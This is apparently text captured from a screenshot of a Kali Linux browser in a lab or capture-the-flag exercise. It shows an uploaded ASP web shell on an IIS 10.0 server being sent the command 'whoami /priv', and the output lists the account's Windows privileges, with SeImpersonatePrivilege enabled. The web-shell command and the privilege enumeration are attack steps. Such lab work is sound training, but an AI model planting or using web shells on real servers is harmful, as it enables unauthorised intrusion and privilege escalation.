 10.129.228.122/upload/shell.asp?cmd=whoami+%2Fpriv
170%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Run
\\CONCEAL\Destitute10.129.228.122
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's local address:
10.129.228.122
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeShutdownPrivilege Shut down the system Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled